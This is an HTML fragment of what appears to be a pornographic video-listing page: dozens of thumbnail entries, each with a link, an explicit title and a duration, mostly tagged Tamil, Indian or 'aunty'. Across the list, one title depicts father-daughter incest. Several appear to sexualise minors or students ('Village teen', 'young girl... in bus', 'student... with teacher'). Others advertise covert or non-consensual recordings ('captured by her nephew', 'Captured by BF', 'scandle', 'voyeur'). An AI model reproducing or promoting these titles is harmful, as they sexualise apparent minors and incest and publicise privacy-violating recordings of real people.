                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638906269082/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108e40dd9a" src="/thumbs/82/3824942638906269082_0.jpg" alt="Tamil nurse remove cloths for patients" width="380" height="214">
                                    <p>Tamil nurse remove cloths for patients</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3884601656173039591/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="35e8e09ff2168fe7" src="/thumbs/591/3884601656173039591_0.jpg" alt="Tamil Couple Romance in the Kitchen - Housewife Dress Lifted Up and Butt Squeezed and Fingered" width="380" height="214">
                                    <p>Tamil Couple Romance in the Kitchen - Housewife Dress Lifted Up and Butt Squeezed and Fingered</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1786988142587118900/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="18cca83f70bd8534" src="/thumbs/900/1786988142587118900_0.jpg" alt="Tamil-sex-movies-village-bhabhi-with-tenant 1509267154747" width="380" height="214">
                                    <p>Tamil-sex-movies-village-bhabhi-with-tenant 1509267154747</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640619134089/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f4591c89" src="/thumbs/89/3824942640619134089_0.jpg" alt="hot mallu aunty 2017" width="380" height="214">
                                    <p>hot mallu aunty 2017</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2911864761333537197/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="286905929d4359ad" src="/thumbs/197/2911864761333537197_0.jpg" alt="Cute tamil tamil student was painfull fucking with teacher in coching room on dogy style and talk to Hindi audio" width="380" height="214">
                                    <p>Cute tamil tamil student was painfull fucking with teacher in coching room on dogy style and talk to Hindi audio</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895292644235/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75146911b8b" src="/thumbs/235/1892856895292644235_0.jpg" alt="22 aunty sex affair captured by her nephew" width="380" height="214">
                                    <p>22 aunty sex affair captured by her nephew</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6436316599464613593/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="595263d89d09d6d9" src="/thumbs/593/6436316599464613593_0.jpg" alt="Tamil Desi HOUSEWIFE Aunty Fucked By Huge Back Dick Part 2" width="380" height="214">
                                    <p>Tamil Desi HOUSEWIFE Aunty Fucked By Huge Back Dick Part 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636942677017/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101936d419" src="/thumbs/17/3824942636942677017_0.jpg" alt="Mature aunty enjoying painful ass fucking" width="380" height="214">
                                    <p>Mature aunty enjoying painful ass fucking</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734542054444/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d0e6042c" src="/thumbs/444/2705852734542054444_0.jpg" alt="Tamil" width="380" height="214">
                                    <p>Tamil</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 21:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896272566176/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75180f987a0" src="/thumbs/176/1892856896272566176_0.jpg" alt="Aunty" width="380" height="214">
                                    <p>Aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732472290852/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95587ee24" src="/thumbs/852/2705852732472290852_0.jpg" alt="Tamil Lesibian girls TikTok collections part:2" width="380" height="214">
                                    <p>Tamil Lesibian girls TikTok collections part:2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732790854416/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96884d310" src="/thumbs/416/2705852732790854416_0.jpg" alt="Tamil aunty fucking" width="380" height="214">
                                    <p>Tamil aunty fucking</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636772586252/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100f13730c" src="/thumbs/252/3824942636772586252_0.jpg" alt="aunty with threesome fuck" width="380" height="214">
                                    <p>aunty with threesome fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732423000673/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95297d261" src="/thumbs/673/2705852732423000673_0.jpg" alt="Aunty Changing Dress" width="380" height="214">
                                    <p>Aunty Changing Dress</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637878797752/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105102e5b8" src="/thumbs/752/3824942637878797752_0.jpg" alt="Indian Amateur Babes Lily Sex" width="380" height="214">
                                    <p>Indian Amateur Babes Lily Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894960316317/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75132c22f9d" src="/thumbs/317/1892856894960316317_0.jpg" alt="TAMIL MAID SHAKING DICK" width="380" height="214">
                                    <p>TAMIL MAID SHAKING DICK</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733376539449/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98b6dab39" src="/thumbs/449/2705852733376539449_0.jpg" alt="Tamil tailor aunty" width="380" height="214">
                                    <p>Tamil tailor aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638022149622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10598e45f6" src="/thumbs/622/3824942638022149622_0.jpg" alt="Tamil Aunty oil massaging Lund" width="380" height="214">
                                    <p>Tamil Aunty oil massaging Lund</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638972641629/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109235a15d" src="/thumbs/629/3824942638972641629_0.jpg" alt="கிராமத்து நாட்டுகட்டை-Hot Tamil Thevidiya fucked by customer" width="380" height="214">
                                    <p>கிராமத்து நாட்டுகட்டை-Hot Tamil Thevidiya fucked by customer</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/391186471813116345/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="56dc606055bf1b9" src="/thumbs/345/391186471813116345_0.jpg" alt="Tamil gf plump Kikis public flashing and outdoor voyeur" width="380" height="214">
                                    <p>Tamil gf plump Kikis public flashing and outdoor voyeur</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735049299935/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ef21f7df" src="/thumbs/935/2705852735049299935_0.jpg" alt="Indian Village bhabhi fucked" width="380" height="214">
                                    <p>Indian Village bhabhi fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8357683439781538803/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="73fc74cebd57ebf3" src="/thumbs/803/8357683439781538803_0.jpg" alt="Tamil Housewife Tight Cunt Squirt and Sexy Orgasm" width="380" height="214">
                                    <p>Tamil Housewife Tight Cunt Squirt and Sexy Orgasm</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734222122520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bdd43e18" src="/thumbs/520/2705852734222122520_0.jpg" alt="Tamil aunty handjob in a massage parlour" width="380" height="214">
                                    <p>Tamil aunty handjob in a massage parlour</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8098677506256594500/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7064484886dee644" src="/thumbs/500/8098677506256594500_0.jpg" alt="Tamil maid boobs compilation" width="380" height="214">
                                    <p>Tamil maid boobs compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638928841862/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108f994c86" src="/thumbs/862/3824942638928841862_0.jpg" alt="Porn with Horny Aunty GiVideo Indian housewife Seduced By Dudhiya full HD Short" width="380" height="214">
                                    <p>Porn with Horny Aunty GiVideo Indian housewife Seduced By Dudhiya full HD Short</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638479211450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1074cc7bba" src="/thumbs/450/3824942638479211450_0.jpg" alt="Best indian sex video collection" width="380" height="214">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638607697441/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107c750621" src="/thumbs/441/3824942638607697441_0.jpg" alt="Tamil Sex Videos Sexy Lily Dirty Chat In Tamil With Fans" width="380" height="214">
                                    <p>Tamil Sex Videos Sexy Lily Dirty Chat In Tamil With Fans</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637138418092/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1024e199ac" src="/thumbs/92/3824942637138418092_0.jpg" alt="Delhi aunty sex with devar" width="380" height="214">
                                    <p>Delhi aunty sex with devar</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896219875801/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7517dd589d9" src="/thumbs/801/1892856896219875801_0.jpg" alt="Aunty seduce Indian Classic" width="380" height="214">
                                    <p>Aunty seduce Indian Classic</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731780346721/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb92c49b361" src="/thumbs/721/2705852731780346721_0.jpg" alt="Hindu Bhabhi sex with EX Bf Mohmad" width="380" height="214">
                                    <p>Hindu Bhabhi sex with EX Bf Mohmad</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731413415831/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9166ac797" src="/thumbs/831/2705852731413415831_0.jpg" alt="Indian Aunty With big Boobs Has Hot Anal Sex" width="380" height="214">
                                    <p>Indian Aunty With big Boobs Has Hot Anal Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 12:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637993599796/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1057daa334" src="/thumbs/796/3824942637993599796_0.jpg" alt="Bangladesh-Dhanmondi lake park sex scandle" width="380" height="214">
                                    <p>Bangladesh-Dhanmondi lake park sex scandle</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732289941765/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94aa98105" src="/thumbs/765/2705852732289941765_0.jpg" alt="Rajasthani Randi Bhabhi Sex, Dever Bhabhi Sex, Desi Aunty" width="380" height="214">
                                    <p>Rajasthani Randi Bhabhi Sex, Dever Bhabhi Sex, Desi Aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731156869578/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9072031ca" src="/thumbs/578/2705852731156869578_0.jpg" alt="Desi Aunty fingering" width="380" height="214">
                                    <p>Desi Aunty fingering</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7342092958843614077/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="65e45aa55fc5337d" src="/thumbs/77/7342092958843614077_0.jpg" alt="Tamil Gf Totaly Nude Naked Flashing Walking Dancing - DesiPapa.com" width="380" height="214">
                                    <p>Tamil Gf Totaly Nude Naked Flashing Walking Dancing - DesiPapa.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17461174595755765/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3e08d885241ef5" src="/thumbs/765/17461174595755765_0.jpg" alt="Tamil punjabi girl getting fucked by her husband" width="380" height="214">
                                    <p>Tamil punjabi girl getting fucked by her husband</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/162102997234520914/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="23fe7d12f309352" src="/thumbs/914/162102997234520914_0.jpg" alt="Tamil landlord fucked Bengali housemaid!! His milf wasn't home! Real sex" width="380" height="214">
                                    <p>Tamil landlord fucked Bengali housemaid!! His milf wasn't home! Real sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 15:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735177661950/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f6c89dfe" src="/thumbs/950/2705852735177661950_0.jpg" alt="Village teen" width="380" height="214">
                                    <p>Village teen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733243264250/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9837c0cfa" src="/thumbs/250/2705852733243264250_0.jpg" alt="Tamil Aunty" width="380" height="214">
                                    <p>Tamil Aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734726789416/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9dbe8d928" src="/thumbs/416/2705852734726789416_0.jpg" alt="Tamil ponnu kattaaya uravu" width="380" height="214">
                                    <p>Tamil ponnu kattaaya uravu</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734089566664/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b5ed99c8" src="/thumbs/664/2705852734089566664_0.jpg" alt="Indian Office staff sex, Indian aunty sex, indian porn sex" width="380" height="214">
                                    <p>Indian Office staff sex, Indian aunty sex, indian porn sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640259328275/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dee6e913" src="/thumbs/275/3824942640259328275_0.jpg" alt="aunty oil massage" width="380" height="214">
                                    <p>aunty oil massage</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734880893047/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e5184877" src="/thumbs/47/2705852734880893047_0.jpg" alt="Tamil hot young girl small boobs in bus (2019)" width="380" height="214">
                                    <p>Tamil hot young girl small boobs in bus (2019)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897297807445/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751be157855" src="/thumbs/445/1892856897297807445_0.jpg" alt="Village Girl in field" width="380" height="214">
                                    <p>Village Girl in field</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896478739476/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7518d437c14" src="/thumbs/476/1892856896478739476_0.jpg" alt="Tamil teacher aunty affair with servent in her home" width="380" height="214">
                                    <p>Tamil teacher aunty affair with servent in her home</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896901834755/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751a67b6803" src="/thumbs/755/1892856896901834755_0.jpg" alt="Tamil Neighbor Aunty Boobs &amp; Chut Captured by BF" width="380" height="214">
                                    <p>Tamil Neighbor Aunty Boobs &amp; Chut Captured by BF</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6840585634883426554/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5eeea46456ddd8fa" src="/thumbs/554/6840585634883426554_0.jpg" alt=".com – tamil couple sex" width="380" height="214">
                                    <p>.com – tamil couple sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732144927132/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94204c19c" src="/thumbs/132/2705852732144927132_0.jpg" alt="Tamil young boy fucking his girlfriend" width="380" height="214">
                                    <p>Tamil young boy fucking his girlfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 23:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636567789648/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1002de8050" src="/thumbs/648/3824942636567789648_0.jpg" alt="Indian Village boy fucked outdoors" width="380" height="214">
                                    <p>Indian Village boy fucked outdoors</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7951885509476126536/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6e5ac5bd6ee68f48" src="/thumbs/536/7951885509476126536_0.jpg" alt="My Tamil Daugher Sucks My Dick Every Friday" width="380" height="214">
                                    <p>My Tamil Daugher Sucks My Dick Every Friday</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8958358714137458474/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7c527bc97eb0372a" src="/thumbs/474/8958358714137458474_0.jpg" alt="Telugu Beautiful aunty" width="380" height="214">
                                    <p>Telugu Beautiful aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731688710928/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb926d37310" src="/thumbs/928/2705852731688710928_0.jpg" alt="Tamil girl" width="380" height="214">
                                    <p>Tamil girl</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735184330623/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f72e5f7f" src="/thumbs/623/2705852735184330623_0.jpg" alt="Old aunty from hariyana" width="380" height="214">
                                    <p>Old aunty from hariyana</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636798893476/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010a4dda4" src="/thumbs/476/3824942636798893476_0.jpg" alt="Desi Aunty Big Gand - I fucked deeply" width="380" height="214">
                                    <p>Desi Aunty Big Gand - I fucked deeply</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734438459541/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9cab94895" src="/thumbs/541/2705852734438459541_0.jpg" alt="Tamil hot teacher showing her boobs and navel to her bf" width="380" height="214">
                                    <p>Tamil hot teacher showing her boobs and navel to her bf</p>
                                </div>
                            </a>
                            <ul>
